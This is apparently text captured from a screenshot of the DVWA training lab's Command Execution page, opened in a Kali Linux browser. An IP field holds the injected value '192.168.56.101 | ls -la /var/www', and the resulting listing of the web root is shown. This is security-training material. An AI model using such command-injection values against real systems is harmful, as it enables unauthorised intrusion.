 Not Secure http://192.168.56.101/dvwa/vulnerabilities/exec/#
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.56.101 | ls -la /var/www submit
total 80
drwxr-xr-x 10 www-data www-data  4096 May 20  2012 .
drwxr-xr-x 14 root     root      4096 Mar 17  2010 ..
drwxrwxrwt  2 root     root      4096 May 20  2012 dav
drwxr-xr-x  8 www-data www-data  4096 May 20  2012 dvwa
-rw-r--r--  1 www-data www-data   891 May 20  2012 index.php
drwxr-xr-x 10 www-data www-data  4096 May 14  2012 mutillidae
drwxr-xr-x 11 www-data www-data  4096 May 14  2012 phpMyAdmin
-rw-r--r--  1 www-data www-data    19 Apr 16  2010 phpinfo.php
drwxr-xr-x  3 www-data www-data  4096 May 14  2012 test
drwxrwxr-x 22 www-data www-data 20480 Apr 19  2010 tikiwiki
drwxrwxr-x 22 www-data www-data 20480 Apr 16  2010 tikiwiki-old
drwxr-xr-x  7 www-data www-data  4096 Apr 16  2010 twiki
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Control